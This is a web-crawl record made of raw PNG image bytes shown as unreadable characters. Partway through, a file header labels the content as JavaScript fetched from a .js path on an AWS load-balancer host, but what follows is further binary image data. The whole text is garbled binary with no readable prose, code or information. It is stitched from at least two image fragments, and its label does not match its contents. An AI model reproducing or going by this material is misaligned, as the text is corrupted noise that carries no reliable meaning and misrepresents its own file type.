��QZ���݉��zw)9)H�|�������wF�idQwd���ۘ�ٙ�4c�%e^��E�Tpi�"�4�`A>�֗@H >�Z�>���{�sgm-MvKiVih�������ܹ�����~�g��˗��Q@%��шL���^�������׸�wE�_İ�߯TP+[�FN�Ǒ0���O�`e�����3 ��v/jcE,���̡�{�dT� j߫vcN��H;-�P$]��z�t�X ��h�S�=9�3�ш$�
����t[][+��1ъ�A4�Uϴ�N���5�W�avj�c�jӿ�Xf����IT�y��⽞����=<\�C`"Y)h�V��p?$Z�J�{��1),+K*�(��ҮPb��{�2M��.�%��c���)��7c�ku�٣�[��THN9�F?>a(�t�-fF�D���|�����д��~1���gi&�DA���,M+p?��Rap^p��"�m�����p}����Ө�
_1�h��X"Hzu<�oI�ק�pS"q"�K�HI搤H4�=8M2��aY>S��i@#����*�i�Jg	�m*i���cFJ<����;_��~Z�cj7�b��q�@�:U�R�*\����c�ѭ	�6�>�(,/J��G4�YL��)w�c[�9wq)�(�A�Qk��ٿ)�3<֨^���W�|�8��>� i�G]Q�cF�p��^�Z�B6�׫31ڈ3��֥�ml�)��؏`�%��K9Fr&JZ@��L C��f��,�:<x�T�^m�W�h|�����E%��atT����hA�)��n�3	�@�"�؏g4Mϸn���h-km=�Obo��d:����Dq��;�-�|�%xn��7��-C���5��"����6��`K��4�$Ge_�.C�	M���*�&�9$h��f��E\�� ��j8�*�)�͋O)��n*M�u�[IL��h>�����je=��\{f�0Ppg�eJ?!�iuS��%Et���)��m�R���L�D긱CY�{#���\�	�y{t�q;ʟ�κ���9�g�lޮ���_O�:?W�j�,@a���� (}Q7�E��%�&�4�q��xbe�Fcg���|�TM�{�z!��99�}��V�(�DM5�����p�Q���z*���y�{��(T��b��$fJb�Mt�e[�3�O�;/_��U׵ERr�?� �͍����v���˗�fb�  IDAT��G�_p7�:[�n����>hN�W�IZ���j�f�!bf�� ]3�5�]S�Uۄ�3������Om��� ���٬�.U:#�>i����I���4M4�)-m�m^��utrr�&:0���tm�t�XU!QFB�1M./n0������p��ܠ��f��b����(���>�r���2b[C	Gf���ˈ�A�~w���~��-߉��
�r�~Pupg���"�(1��,�6P{�b=�{]��Wn�}<�0Ŭ\_W�O����$������U�nށ�5�
��#�f��2���H��r���-�b�ߞ��ˡY�����6y��ts��`������d��r44���W�_��k7G��u��ӟ~�2z��^��e%�K�1�a��#kUǾ�3��T�ܨ�l�0��G�V��?�&&"��t�N�6:���k��o+��関ȋ�9���en_]�Y�����bl���9�i:�}j�S�V�4���
�́�V���=p�s-�cnY�<O���֜�=j���� ��=.���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/3e61bb_300x430.js
body_size: 55676
content:
�PNG

   IHDR  ,  �   �˔  �PLTEGpL���x\N�tiiK:dO>C,dC4�}l²��[T�ϼ,�ػѫ�(�����àxP	���������0&+�ƳyX?K.�cE��U��^������5��՘iKlB%U;-���@&��߼��ԭv��c���E������jիc�λ"�6�-�|]7-&G@?����Ǆ�ܑu��~�Y3�j2���\9!�����|�}Q]VX�{D��Rȧv�ԩzK,�sSа����ʠ]޽�¾�@4+�ޢr/������nL6�΂�
��$շ��Ř�spy�Y.��bV'�Әҡ��eԔL�A&̚f�q��O�yp�[��?!�y2�W#ʷ���a��zƂ<������۹�f�D���yhYPi6����ޑ��`�2��x/��"   tRNS Ү#����9��^��$}�P    IDATx���O���(K\�I��&��X�l�Ι���&�l�Ydp�Y�^¹�Қd�WqR�Q�:����Ю@wG���ˁ|��	��}��:���~\���=�k�ɽ��-�o���S�����:���|M�������,�g�u�]U?c������\�%��tv�ȃ�ݖۊr���z4��\E�eZ�vV�d�jNgS��贻K���,.c��mΦ����?���x[�yaq��1}i��+�ȑ���e�I�x��Q2�A�Cs:���.�h�v���&+=�/�	��a{��E���4\�_��+w.B��v��21>�⿷m? �G������,�	����ŭ@W��o	!^!��-۶���Z��lO'8�d�8n�Shkc�����Vi����
��4��t�#�ayLH��<.X�H� ����9-��J���?�u�������{dw|'�u����t�yn�L�y��m�����e�>��X�q��j�`�4M���	1dOѵċ�}'�Zw�ObW���`���+{V��
F�h���ո�K�Z
T�D|
]9�\��=/�Δ�����UU�� ��\^��˲�tD�	n(桚�|{y���iJ�F�U,�$�J�#v���c�e�@��*n���;��o��(���pa�A�v�oi5���}e�uxx��-�ێ��Qt����܌��&��Q� `��"��8!��O6O�齅_q�άr
P�i`�[�]����ӒHi���5#C�j7�h��qb�L�NP�D�^�L\f��t���67w������)�3�r�}x2MB&�����{�	�ﲫhE�VNg��(W�m�dLiD���b�X���ߎ���[\��HVD��c�I����ӽV�TI�7�U�_��ٯ�^UW��߳X�� ~*�j�,;%A�0���#��T�]_��tT���?�����+�����ݯV�5}�'ax���`�.oo����L_�A�N͘���5�R���0]d5�N;��z�&W#Z�����3DbdE���'U�R�5u�!L̓�ߝ����?>���w�V��f�U�F��>	<�uŨ/�+�2��ex��&�����O����)/nq�}m��AP�k�$1Ma��J����b��J��NN���~���o\V����}7�N_!g��Դ�H�����FL\�j�B)
��&h�:g������<](*���)@%ͫ���V��M�3d��㔄��Ik�ir�oo?��?�j��3s'T�P�Ԍb��d��J�/�=>����?���Zii�&�=�JhM4%�f������j��?�٧��O�:��?O����F�����gf*�T]Bd�WDY��ؽV�<���>0�����4�OG���7$L`�j��H���۳���T�x�g	�Y�*z�j���������s`�ݶh�V���N�5T�&�W1gf��I��5�x�/���-=WG�>P�-�}��fŇU�j���)�a��8T�1e�� �����}H�sV����k7��6�ICQ�݃�
�Ç�A(�3�U?&
�ů���kW��>ů�%���X؇ͪ�����w�>U�2V#S��!�x� T���BO�nE�?oy>$��j
q2TL�N� ��vj�V���x��)��6v���-����ˏ/M�H���"L��XU0G�8����v��-DP��2\�8�t��d94������,�W������'�n>��5&-�X�(�zl����漐V����3;Po���y]>���˹/E��'��/��q?C�d�2�����J�9)����o`6���"�+"��:Eݢ�v;W��Y�r]����h�e�_e!>�����ACJ�+;$����SN�å*�'+�*�G#��� wj���'��������N���k��.���?je08���ZQ�VPr�2'�%T�6��؋,+��I����[��`�����`��[/c�ZUcO�A��z�q�#�m�#������R�3�u���������l>�0n�����*�>�۵iq���g��]<յ/���{�9�">C�g�WRP�k=�
�$��-�"��C�N�lH �UwgeZ�UyΪ߯��WU�.�����t�:W�C��BC��rTz����7\� 0A��P��I��fa�>��q�
��=��V�R�Y�	M��S���M�p��x|ֵOy����OAՊ��̢$��%5gh�-�jK )� #�4{TG���V�۶qFa���I(w<�Px�,P�&AP�(�Sa���xZ)�e��D��bp���(w��;�lH��w��}���7-�#�4��~\��܎p�R�vP�wB�L�0�bYX�Ax� ��$[1�j��>Q��4=&$` '���Bl�"zt��7�8�o����a�%Vv�埽�h�*+�;�oac����Ɵa�}W�Փ��@�SM�^W�Qѷ���v ,�
��F��{͉�y�Dp��v��5�l���=��t�����ĔAb!����q6��O[�� �Z��׸>'��{����b&u���]ݶ�oFΊ����C���I�ӣ�CpW{����������;o�����,K�a�e*��!��V���(8����d4�� u��)#�Ç�~����l�,��u&�l�oŜ.���:\�S�(ޣ���\4��h�#�h�h�u���� 콝/��Oj��SL��R�aC�v��?���r�z����H/�g	g��C:���C��o�� ��h�?=�<����[�#������rl E��S���q��F�G�*����-��w�3���%ŋ5��.:G8�j��h^�/]b٥��4:�u�����}/����T��0c6��u��ȚGl�
�X~��'�'�� �(��ds�qawT��M���`����i��5�4+Mˬ�
R?���v�#�)�`F`�t)<� F�q��.�rTX�/�^k�e���_�4
���Z+�v�=2�S����oE'^{�(&��P�hy���f��q0��K�?j��F�=\�`�P{��cV�;n�H���$tɇ`d��N�B+��I�Ѝɳn^f�n����L| ��t\�ݿT��u����#�P�**��jc�Jz*��_&$�\i:O��뉽С!W���f�",�z��8<�o9Nݥ)��\����.�jq�]��c��@��]�	Am!K���QNy3ڝ�'��r�!$I�3VY,ב[3���Ň����������'�:�q��l��qY~���e�Ge��sk�f%�k��n@�%P���0$X�eV/�so�Z����e�%���pq�jB�	�kL�������1B|���Z����xY��1���$i�g��+��޲��ef&��H��b��Q�
�3�G6�W�h���o�1/%�&�%����MϞ5K0+�*Ps��\���;æ^x�!�-͜j�O�`�Zp,��Ě�\B�@s*���P�-LA�����PӢ����i�oz"��=
�D8@墆�Y��Cz���X�K	*chY|_b0T�!�&�U�!V���6�^�p�Jh�<M�;K;s��n
�츉���h�����d$�~�"$����<HK�4�V@})qj<e)�?���I-*܊ڷZ\�[k�	�T���̊i�`�����iD� Nw��؎��޶8���Bo�u��V���LM��at�s���>Nğ-4I.�Z7�J�X�4��4V�Ah�:9��ܶP�@�,�~�w_��8�l�n��&���Ζ�Qz�u�PZ��qC�u���9M�>n��^w�Q�n/)u�5�V�dư	_�c��E��ɫB*��r
����Uｧ7�b�w��%$�f���{Sƥ�%��PR	:���BA�/�8�lq�ކ(��9:獙<§��de�1 V��7o:W+�~��E�W���е����7"KK��;S��,�Y����t�g�D_߇�(^�;њ�3T������澏m�˧d��c�d�>�s�0����*�v�Zr���4�Vx{�ο�.oo��=�	�P�d�؍�K!S!��}X�3�8i�BK3��iYj�GZ+�_��פ�ʳo�h���~�L�y��J@`�P?��G�x����f�6��3U�����1d(����}΃k(*,�dbXʬ��70�Ž�|q�_@'�)"[u|��(k��
S��_�Х�(���ߜ�[+��u{;��'�B/Oko��#^�>(V8Q�k�)�]���"�U,�A�1_�� �fu��p@�4Ea�f�=^Ua���d@���k�EE��6�l�q>�z���罨)|���O?����ɻ���Wԏ�d9A�k��r�0)�����3��G��ZX�џ��Gg����MR	@!��[��I��� v�%����7?�G�^�[��fݪ�� ���`��j F�4:1	��/4\��� ��,q��¾��y�����M5J�6g3Z:�Avf���J���ǭJz�Y��O�,j��o~#�gv`�X������
�w'���5@7��NOq��l+��>���ΪӢy���}�w�͵����eQ\�
y��&����1o���	`��MÆH�iB�NEک�LܬT�|�}�V]BR	���s�=��F�z�����aetvR}�l��Y�4��g�Vo=�vW�>�&���y'�|��0��1�� �aV�:�����q5 �F���GI�yуq�˦A�\�c�X%HYKז��0Y�H&7�����߀��%�*������ة�:|�������v�baq����@�����b�u���lV.��Q�F�+?Q8��c�+\���ac�3l:c�J��/Y��d%�u�Y����XA2R�@�k��Y��#9.G��t"��w�QE�&Q�'Z��+./���@\�o��/Q�����V�<����X���9�c���B|bqw��ǆ�R`�yq�+�(z�8�!�1F�mr[���]f�R�M��l)I�4]�K�|~ܡ�q��E�Um���d%�$��,�l�1��u{���x~�Z-��u��Y���;&4i�X6��>���Y�!M�t�D�6�l�M�<���8gjC2���n0R)�r�9_i�f�yy�����#�3���o6��DU��|����n�U����ߚA�-�&�%���cb�`�*E��q��x	�Bxp��
N!�@�9����`՚��^+P���|��g��5[�z�=UVm_Q
��!�#[��ʕQ���lQ��e�dQ*]�F�)���Y�؇�-ǁ�~01_K�����H`��y���L��W�`��'�	��U��Q�ڛ��.X����Nn0��ϊ�5�,�y����2�����Z��VX�0�=�TrٓZ��jp��f\�
ץ�j���v�ó�B��x���p~}��2Bs����@�r��-1���P)4��\�_�l��4:��ustdR�Qg�������G.�~pxQDj�vڲ�P
�!�ZՎ~���d ͅ� ��	�����M�9����R�O�����G�=2�B3�p�z���}���г+���l6W�b�zժN�L�&XF�UVĉPAXMYϝ���j����U��_P�5����s�"�2�����${P;8��L"��|��J4�|��P�dW���ܯ=��V��,^��Zx�;�>�x2`�ߚ�J������/.�̉16��}��&N�3Q���>I�bAaV77a�7ZZ�Q�p�s�VDϪ�cC�."54E��_�P�Ŧ~��Pކ���:��C�M�QѦ��qH�J;�m�VyZ��ɕ�%`q7\��%�D���Sܕ 	�bH=Q&�V����l���<��|oğ�Hk�.�cE��W�ɯ/�pH������I���"M��&T�5����z�'6#ey��������*��,h� �UqY�:�o���h�`1kmY�������ff[��t�
5Pպ
Z�U�]ɈQ�.G�]1��1�zV�N�t!��F�Z�����L,Bg,b*οX�XyǓ���2傍Y������,A������S6��<;�}7:?�8h+_�(؝A�:dE.�4���Ev5Y���*�;I�C��p�F�i�j��VNR'O!��e2�T,�k�T�}	��P�BX��WE���N^
�Ik�H������Yv�N*��i:�AYI8����շ��E�.�V��0��]!������F�~��hZ󸼷֤�5,����������]�
��R�l�%}x�=41j���5��=���grf�=3��b2J#��Ҳ���,�E�` $5زP?
�UEy�Ȗ�-�%�����*v��[�*^��hIi�9�&X�.�m�(�$�\�`�<�Z.���h�m������*	���Ο��'#�l,&vQ8�/0����ݺtw�$a	Z�;;i��¢�{���o/��m�4�J�P��Z�V��a�.ա��BSQ4�=Ԑ�'�Dea^��p�Z����"�"���b/ώ1+�k��9<2�L(@%h=<�:A%hj6�e��ഥ�q�{РR$�����h�W~~�N��"��*��()��<��iP�Â��<CJ�CK/(<�%P��l`�t�6��f�C<[Z����Ѫ�����;n�ˋ�o)p��vL�{�C��OߍF7f۹~O[ ���;������L�����A:]��Zm��Fi�;�%�b`2�	5h�vm���� �"��7�`�z��}�%*� ����3n{�pM�kO�OEaz�2�o-��8A+$�〽]BH��[f� �����A�C7���R�4�7��V�L��;Nh $��I/�iH�W|�M(�z�Зٯ�F&B�B�EMa�j��,�2�'S�����9i��H�W�oV��a����*��`����z]�V��{�g���wzoF(���տ��eQR�����$V�A��� $!j�%��l�� lǮTX��!�i�z;�&�-	!`J��=�I�v����q��w޽�s�S��c�$��"�+N����zt�M�Y��\��A�>� ���Z0�E�8���˿���/�'W��U��c!����m���]���Ó�}�Q�'uV����8	L��Ti� <�a�K��ë�]��b�ڲY��}V�P`��,TB��Ra�R�"-��l���TEt=y�������U�s<��k���h���c5h� K*z�*�Q^�l�緩�N�NV���L3�x�SYH��Z��h�X�?��x��b����]�
/[kì�V�:}wV��}vϻ���Q����I����4�	��f�{iy}�����V.��2��X	
��@�!�R��׬�,�N��6��ׯ'��X�/���d.j0����F�]<<H�d�6�@���2P �e� � KmT[-�'v�Z�=i�(�e����ZB�nP�����t].�m���[.���T&�z�����^���O��?�y�������B=ui>K�vg�����m���xf�;Bcu�|���J�%��/iOn3Łe��.mYN&��4�*��t�[G4�����qS�./�u��'�fD�����3�d#3���Ӳ���6U�|�*OV>��7��L��-����$���2�8V����2�c�W4o�!��z9��D���O��Ǌ�;;;?;<`�1e�r�*8� &��v�]�t���W-:a�xW5�]��h�
�A,Lĳ!��ϪT�Te���')s���_	��#j(HKT������� ϸh�������&�<�R�Mm��$J���BNVI0�� X�i�/��f3��R�+4��OV�ާe��eK�<�������L���Wm���g�o��͎@de*櫵���z=���?���5�� v��� ��`�k�iK
�BM��J�E����IĞ���}���G-��f��T���o��V���yzY�fi/Lm{J�e�ٜq�$ʣ��Ľ�����c����Ա��:� ��������I��
[�`�������ף���G���݆~�W���3�GS`їw�[��i!��Q���Q)����    IDAT�{&?M�K���h�lG�,�N9ͧeE��Z�(���.x�%�����wЀU'#K h�k��d(;��Rag�H����E<�N��`�$�¾�yF�}7	v����k��=_vCvmD��*8��1t�������Ƕ��1-}�QJU[w@ۥ=��kl��R#<-`us�Q�� �<p	V"ڲ�J�}�2,nQF<ƲT��7�9�8�5� ./�a�!�.�m4�#͐k?�V�^�)�a�������
��8�;{��u�{�|�)�pqz3��Ld� �8e�I�9�c+�/q���-�ϴ���Y#Y��L/zv��E���%wвO��%;w:���܌gW�ـ��-t���Zq�RU��T�z�VY�^���	-���cTChRwxy�#����D������X�=O���($�p֚sI/�T�����"��~���ƳV�f-�Ŋ������n��c�")2UB@����{?�iؽ�d,*��k��(M����c�F��ͽk4`9��[$�,�J��L�5���Q�Sġ�W�%��$��u��謎0��w�,�,�֑����SV��� Z�m�9��=�:6�őF%l�zI��H/
�hZwew6�b��e�U٧6�Ҧ�����i����'�uw���((\Q���vX��@��Ǜ��k>�%�V������`!�Q��<ᄞ}9��R��:֠N����{ʈ��\<�_=R�V-.h�|K�DnӀ؃4�c�	5.�����ۯ:�9M�о��6���j�0`��������+~�C�{Q�
`՜�ȏq~V���9��d<��kO����XN�5���n��/o�_Ȝ��Jc��6gQ#��!�����`��a�`9l��Y�Z�V�Uc3��_>�*	�"_�x�O\�՛?FKeY?^d��f��C��z�w����"��U��͛-���b�DVLM�Ȋ˒�I����of��y4d8Z3{�˫��k����*RY��g�up�|iQ�~g�3�ԓ���Okp���&��}0�g��'�BU��� ���%س�HTje�u;]���x��n�^$OӔzr������?N{��<F�Ɍ�I8U38F�a��-� ���:SKcA�e�J=C�6�U��dE�2LВ�P��D�SU�ל����)��v��8��N��#N���@1#�NeU�<Ř���X��7&z�c�/����Ï��f4`9.���F-6��"�����`��r��WJP�������3G;�"+�i��`	�5:���rv�A��,����U���6�ῲP?�u������Ӱ��E��`��i�r�']*�{>����Ō,�k���$-�b}���k�OJ����k�~��/�2R�03��`��5i�0�u��ɠK��vZ��G"R�U�,~�]k���ߌ�I<^g���~�O�+�x?8r`%�@��A�01V	D�3#a�:`�9��E�u^Q�9����w����J�����+�l1�E<R��H��v2�4��m�w�����4� 5�sw�����9R�a��GA�_\ׇ�j<$� ��w½ќ��L,W�>�5����v�����K�V�
c�OU@õ��qRˬ��'���"�\���q�r��������+0	�ԫ���D�ɬ ��JC/��2i��4�C�rPZ�%?�,�Vu�������KV+�9t���n;��F~�m!�Pn�B�
TS�M�R5�H�&����SDe��צ&�������R�-NW�c�:�gUE�S<
�܂�,Wk!Vߋ��������*�`yV�lN��"M��ff�rn���rS�-y��9��G�����e���I=/�����e�ƗP��C�9�1��,�G�9=^�XG���*y�~0-<NOظ����"X�Ew��N��,����J岧�,�ɰ��"X�hnd�?���{���ːy(���=y��ZLFH���d�Q��8\�j^�_�a���-�} -٧�q:�AC��ɛ�o��8�ڠ�{�����L�p
 k|�\�^}(V��t�%�b��#�Xi+6ԬΣ�0�[� K���ǃA�j��tɆA�	D�Y`�C�i�J[�)yy�j6��_:	����P� ���o�����g�� ��V��P�(o��4@+b�q䁿��dtB�N3�QsA�`�2�.Xy�+`Mg[���G��ʒ���-]<9�Tp�*�ǅa��˕�1@L�d��;��t,W�?�,��M��5X���:��,xҴ�N�Ϸ���8�pxT��l{kkkssk�|�q����9�u��3��mP,C����vÉMJ���$33��Γ�`����ދ.��~VjB�ׂ�0|�(��R����������N��:��t����6�1
d`��V��M�g�0Q6\#�p������;�����m ��|gsk���b�(W�J��!�J��B;8��������Op���>�<����X`"��9�%��\^zޏ������C6�D��#ms
���
 3��$M�e�K_Ζ�Un|��CP��S���{d"�Y@��G 2TJ%�Gb�Øh�]�1�'T����j?'Z�gφ(JW���(�J������t�-@	��憎��!�E!��`r��G��x<�%a�k�z?e��l��~a��V�ܟ����W囵>yY�,���I�G:J�ن���9��2"���*��Uܓ��
�Mٛǟ&�?*�#<v(��o�
P�{�6��>;��Y')�&�'�(��@At����B�kԨE"����%A�Xs� �5�+]^���j�~n^NO�vwsVq���L�|V�i�l8�`!�̿�R��g����!GVv�沒'�4 �@��؄���(�4�3�\h�#�.x��e+���.h]�l�h�`G���O���߂��Jee�E����ɭ��(����N?Z}X�V<���Uڷ���i�{ѕRi�2V���'J��k�R<�˞~qT�O���ͧ��g�,!��E�"�:OL��$U��{�J��=O�	��dŬ�+Ъ׳h	��ZH���A�Ű���Gֆ���p@���$ p9~�YQ�������$i̖��?����٥���#7��k��*�g�[��C����_��7���|zKr�`�!`I��`��Ӗ�jXL�'��pZ≽�P���:˫���{��;[�B�$QK�P��1pk��d�!�V,F&�*�b���Tc�@��U�܀Yu�K����;���ݽ]P`�*f-�z8��r�0S�\���bY��{�/��:�q��}Z�� O^�������>�h�dA�)&bF���R%���l>Ġ0K��|s�|x�Lق�ϯ�B6���,Y{P��7B�"5eb4�V�����on>�w@�3��.'�_�@�Gwo/��Ҽ%%��/^>[_�b'K��'��b��|��O����a���7X���↼�<?�jC���WF�h�.@	� /�<�����Q�`!�i�m$�ò�18�����X��d[�c�o��c��t�+����y����γ�q_og��݇�w��UO�h&�*���kVήk��x��	V�Ӹ����eÐ�qϊm������0jT��T#��[P�1��.�վM�H��Y��������`�]��9���J������V+k���A�J��0b&�0$�V�h9����Ͽ__�p�M�e6?M�~��Z��[j��2��|�f�f�L<��\��M'��/���ˆ!�#�?��Z�<�
��P�[����X0�\d j�΄X��v��Z۠�ȕ�b��e'<0vh�f*w�ֆ���Ղ8�[Es�j"���:$X��|���?&�Z>Gpu9�u������w#��T.4°t��YP[��s<hj�a7�N��N�,�[�|�R�=X�m{����P].'��iU����^@6������C��>n��EM-�'@���,O�e�}+�Y�?|J����W���q������/�׿��ѝN/�����5����]�Dxg�0t�2cmzϚ��a4\.'�G��=�%9�fG���xɂ�g�
iiQ�BH� ��4A�X�`���[�쟟72=�M�d5/��,k�y)W%���d
��K{5X�I2뛛���)9ߟ��3��B�x���� �����ڢ9	ak�P�S���hZhQG5MT���}��q��dA���ic>��<��u�i�͠��?���;����r�;����0n�I��,:|��8i6lj��Y�1����ons��l��wf�X�kj�ed�x�WgL�as����qİA��1������an�����sY<�1�Y(���%�_�������.`��)Qq�U�_�N�ǃ�WR]�.;�f�̓fgyX���n^�J���ٸn�l�U��Y@\��~�U(�	&*~�<�R�Y�n	,&��>ީ�",��R*p�q�QZ���Β�YUS�!,��g ���r�ъ��9u���)�(�Ug�s{[�Y�N��x��s��^/5����r�,,�a�;��,o����S�z�[=k������߰�,����� L�\l��7ݙ�
��FRKi~	����\�K��j�I-��>�̢;�����>�&�EXJ?�B
�8������C��ְ�f�v?h���슍 �!�~;Y��oY4r;\�� ��+��`�E���jWʲ�fX�n$�F4On��ϱ�SVv]`�)�"),XQU0��Hkt�"VƵ�H)V�'�l�a��#�������z��AvkԵZ���ɰ�Vƿ]_��\����M�rYX0C�d�D#ˍ�nfAx���>�pߙu0U�V���v�b9Y�R�R"-�����K�+��6�\Av��uY�_-P-`�V�G%V}	ݱ�Ù��\F <�"K���v�f3��,�UN�k[��Ng�ɼ����q=�>v�˻W^3�l/�ey%W4ٸ �`^�T)=z������� �!,����s�-Ś��󆨚U[���X�����Z���6'e�d�	;v�I�/i?�/`U+Z�lOԑ$*]O�F����SX.�+�0����]}T����#��y�,�`W#�����f�x,u�ݫƠtv���-��b;r-�,)ň���rDYR �R>#1m�,uM/�a�{����)�}|��՚[�%��{�q��V*J�_gW�!�B"��~c��n�^ɞjkJZI���Ƙc�7X�H�;��eE=^�u����>�o��r��f�&���2f�Ϣw෫��Js�G
&���`�ol�4�p�i�p��V���\b��Ӧ�!�	�꫶�O��aZJ��� �,U���::���OVx[~���yi<n��E��"^vn�T|Vzr�������v�m�8�I�S��"�C�c`�d��>K��b�����̐�I��W�Bx�<1V��?����!B�ɴ�l\j��-��J1��V��AtM�Z��,u_���r�R��DY,�y���Vv������{�5~s���9����EX�T�4������R�fa�l9��&.Q�#�8BXN��B�/����x�o�Lu�7���[3����U���Z�1��L����#��{(��*�I2�bD�ؓ��'�b��Ef��,%~�M3��\�:=��y��`6����=��l��q����Bm����mˆ%A� ��+���pz�x�jF��� �s8�XvĂ�5���W*�rNON��c� R�Η��T��"cZ�qQg-�!=X�t&�j���h�*�I�fX}4C�{'��t.�������V��w���w����u#����靨�5�w�K�ž�/�ǒ:�zl[:T�l�,�x��b[�A�c+�+�*���X��՞����`���������ځ������uų�WW��2��
@Q~DV�nQ��H(��,SD���˵�}*?C�0���u��x�f'>j��v����Ǐq�$��n��l֧7��U�gG�o����9,KX�f��nץ�NO��-1�
��3�����C��� ���NR��_xc�xF�2,sdЕ#u
e�'h��c�&�
�*u�,ފ``��H�ՙ>��ziy��098?�]�q��h���#�j��T��zx�> B�K�Xb�K�#,���o��*��(ŕJ���@J�7���ԆBK2h��ګI&(���[���4+{�^�V\�隫q�<ߖWbV��ci�V�-��Bn-��%"�$�>{��O����m ������n�0<>��0�`����qZ7��~���OZ�.{1�}�Egi�C�b	�3�!8�|qY�n��c���,��^��ks�$3T���N�$˲�篓���X��-.�r�Pk���}Xl��.���,�8x�77Un;vke�|O"< �0$CX��χag9XݯG���Ŭˑ�������[��g���z�jY��b��Xu�8x��� o˔��T\kS�l��Z ��$qb��s�5�LF��U+�f�v��\����ٜ�\YZj��,?�gǓUB3lKu(K1��K�i���S�z��F�B�~��pYX[G�����CZ1`���,(���2��h�p�X�=,�B�{����J�K�";��K5�� �	m�Z��MF�y0�FX#�����*��gFm���%�!�N�Aƛ:��gՕe1%,���]����3���oYV�� �C�xyЌ�Vg��0�z��y1��0@豵�~x����"{�v�!���< KB%jgc��-(�]��VʇX��-��LG"��Axe�����?�
G�R⍨�X�iuBO�B�jT���R)Y2.W-`I0ç�zu����7a���,Mh�*�o^>$������z�D��R�����`�z�z��g����ߴ�,�)�o����umSZp\2��hyhk��iS4�)��
4������n��Q�h������$]��#%my=>��s=�,�f�U�b~,?�5X�G�@W'F�\�x�G�$�����NtөGY��vbi���7?tE~��g�d*��b�Ct���R��0CE�l�,�K�u����?@!��

�r�����p�?�|����~:<mV:������O�=�|��B��[�ۢ������1��+�#b����k��`eK�zu���0��Y8��쾊~��ezc�E�V�Z�F��n7d~m�⸒�����jQ�6�D\Z��`�	��9�V=�裹*ʃy"qx�C��{�����?���Kg8h>���m�xY�ǧ��_X.T_jE�]�eaW���),EͰ��=XD�<��0���`U��<ܭ�0�Z�(�q��g�;\x��ň�h��1Ѣ��gb�#�'�L�9i9��9�E
���$ v��܉'��K=o���p�v���O�G�u�w^Y^�T�ޖ�?��<�A��M��%7S�,A��0�h�ym��a�`kC��Ra���Pk(yg��Xe.o��"k�b3��W{uӻ.w{��S!߂�*�*2��#�K�|UOJs*ٶuwG���J5Xr��l��u	7���3�ے�5��5<Y6l���Ǎ''Ǎ����f�����=�L�զH�� (�Y.��A������}����B�7���e�r�M�gB��d���"�N^� 
=��{D+Ɇs�7�a�&��~+K�hs�.�]4t��U����˪��������~�ty<\F69x|�6<�]�G�?����A`�l����`)7З���"X)�{1���S��6|VMJ�d<�W/_�&q������]�K$�X�^f�*��S�3���uOE���������(�m��˕�_����jP�;��V��0Z�n�[����B�(4m� �����Z�E۳u�`u��M
L3��+Q����vj�G�<-��d;�n�"�
Q�S�f�`Iސ_��<N)`����2fhaHC�-Xw��L����U�ѐԵ�I�>��~48�� ���=|�GA)�);�H�os���,2K�j�p^O5�(FC9	6"�ڏXNaJ��K���VP�@�����oMX�<���ԬC+�z�`a)���v������    IDATs��ϳ΅n-���. ��]9�$I24�a�3
7�q|�'hib=|'�ԋ����M�Φ��Q�!��||�J��ץ�(������cu���؄��y�Xs����V�9����3�f˘dEA&ӗ=����L�wrdvD���ql�C$XJqہS�p��J#i6+I3|�,OG�1�q|}�����u���u�bF˽3��UD�B!o�i���b�W8m����u�,�I]U���w`�g%m��k��{�w�����q��2�`����p�<�D�%G$�\��-��iG��o�J��_-N7c֑0����ŭp�Z�`�qW���A���%3��h�aDyk��'��4�;��8�.��r+�&og�Rr����A0�Y+i���m��S2�X�/~6��}?�2����֪AK�	���|��Y�El�+�XXk���"$����O�����ao���ؐYG���k�	3/N��e!�%o�VQD����o
�Ef���	��Q�PX\��mS���"X7hC�+};��z">kVm�Vq�����ۢPE���BW?9�Ĳ�	]0�0-�r �
��\�Q�t���K�Y��$��lo����5{Bfq$�>�F�I
�R��Y+V�2ſ�QY�je���a����*�����k����[dVY(%r~Z~�Y���as�y4�s��YJ
K�
���X.�����/W���+���̚�f������ ��ܴ,m\{��x�4���!���]+2�[��聭�`�ͰvW�7�V
>+Yɗ�T,R�
���ek=ʰ(�)�8(��gifa;7��YK�V�f�m��]��d�������(=��;i���4��*�v>�-�tV�f���𣸮��RQ�쁝3��iX��������J��v��Y�}�j�Cu���f�2��a2�f(GY9�	���O�tH����Y��-!�,�m��J���T�ŝ����a��Y��l�P(�w�6;"�M"Z�g�������6�$�rV`Y�c9ȢD �1.y!���Z3K�U4f�?fi+�NCI#����$�����e�[um�b���E0��w`��,7hf���U[|����s�{�AcY��m4�H�X�_���	�������`�5Of�7�q�`�E�;D]�a�
#��Gms�_��i+��v��Վ�B��h3D�x��7�G��/�D�J�C��¯q�
RH-0˦3�`�Z��߁e�)Cɯ�������2.�e�����-�,�,�̲���w����V덥�M	}�bW ��`q�S;�6V��]'gs�]7�Mg���n��A�a��{mD��	k�ɖj%v<<I�o`���shX>����an��
ƀ�2�#u׀���p9,�o����L:|����jf�g�@����OK����O��"98S\��23#X
�PN](��8��"��wvӠ?�t�r�5�`����y�I0�,���h=�!�K�?z���F��r�����Z����X��Z/FU�����p8,�WI2��|3��^-!֌:���˧yJ�"?�/Y��+�=3L��rt����$����`�֛ZuމRL'��b�z������ �Y}w����=,�.�<߆q�v_�f(��j�i��C逜`ي9�[XA�;�����S�l�~ث��I4��/eg��D���O�����ֲ�����:BF�͸�y�ai#����DJ��X�XV��yιM�����"��s�=o���:�8P���������_�i}��I�`�t�k�g�LHp�ş1,�2�v�a�ˆ-!�d�t@��ף�����y-�E#�ՒKK�V�f����^	���Ϣ3���8HP����t�[,2�\���>Ťn�������U�g`�j��ih�·��;e�8R��m�w�?,�q�g5��j W��DY�h���b�o`�69�Ş��B�:�0Fǰ��Zw�T�B׵�\��t] �]I
